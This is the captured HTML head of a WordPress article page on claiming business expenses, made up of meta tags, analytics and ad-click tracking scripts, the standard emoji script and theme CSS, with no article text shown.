

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/how-can-you-claim-your-business-expenses/
body_size: 19122
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="How Can You Claim Your Business Expenses?" />
<!--FB description-->
<meta property="og:description" content="It is unavoidable for most businesses to incur costs while generating income. Most of these expenses can be deducted from the business’s income to arrive at the net profit or taxable income, hence t..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/how-can-you-claim-your-business-expenses/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>How Can You Claim Your Business Expenses? &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; How Can You Claim Your Business Expenses? Comments Feed" href="https://search4answers.com/how-can-you-claim-your-business-expenses/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/1244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/how-can-you-claim-your-business-expenses/" />
<link rel='shortlink' href='https://search4answers.com/?p=1244' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fhow-can-you-claim-your-business-expenses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fhow-can-you-claim-your-business-expenses%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-1244 single-format-standard custom-background">

